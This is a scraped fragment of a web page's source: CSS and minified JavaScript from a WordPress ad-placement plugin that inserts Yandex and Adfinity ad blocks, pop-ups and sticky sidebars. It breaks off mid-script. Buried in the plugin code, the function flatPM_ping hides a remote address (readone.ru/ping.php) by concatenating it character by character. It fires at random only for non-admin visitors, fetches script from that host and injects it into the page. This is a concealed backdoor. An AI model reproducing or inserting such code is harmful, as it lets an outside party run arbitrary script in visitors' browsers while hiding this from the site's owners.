.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
